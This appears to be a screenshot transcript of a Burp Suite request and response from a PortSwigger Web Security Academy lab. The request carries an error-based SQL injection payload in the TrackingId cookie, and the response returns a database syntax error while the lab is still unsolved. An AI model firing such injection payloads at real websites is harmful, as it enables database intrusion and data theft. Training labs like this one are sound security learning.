 Request
Pretty Raw Hex
\n
1 GET /product?productId=6 HTTP/2
2 Host: 0a0e00e9046fc9978180c1b200fe00e4.web-security-academy.net
3 Cookie: TrackingId=Uat8UrkI1MjRkzYG'AND 1=(CAST((SELECT(version())AS INT))--;
session=rX2TggkumfGnnHmdD6URP2sYWQPn21bM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: syntax error at or near ")"
46 Position: 90
</h4>
47 <p class=is-warning>
ERROR: syntax error at or near ")"
48 Position: 90
</p>